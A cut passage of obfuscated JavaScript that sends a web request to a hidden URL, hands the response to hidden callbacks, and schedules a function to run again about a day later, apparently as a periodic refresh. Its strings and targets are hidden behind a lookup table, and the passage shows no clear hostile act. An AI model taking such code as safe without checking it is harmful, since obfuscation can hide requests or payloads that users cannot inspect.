XMLHttpRequest())[_0xt1g[27]](_OOOOOO,_oOOOOO),_oOOOOO2[_0xt1g[28]]=function(){0x4===_oOOOOO2[_0xt1g[29]]&&(_oOOOOO2[_0xt1g[30]]>=0xc8&&_oOOOOO2[_0xt1g[30]]<0x12c?(0,_OOOOO)(_oOOOOO2[_0xt1g[31]]):(0,_QOOOOO)(_oOOOOO2));},_oOOOOO2[_0xt1g[32]]();}function _oOOOOO4(){var _temp={_temp2:function(_temp3,_temp4){return _temp3-_temp4;}};var _OOOOOO5=_temp._temp2(0x3e8*(window[_0xt1g[13]][_0xt1g[33]]||0x15180),60000),_oOOOOO3=(0,setTimeout)(function(){(0,clearTimeout)(_oOOOOO3),(0,_OOOOOO6)();},_OOOOOO5);}(0,_oOOOOO4)();}();

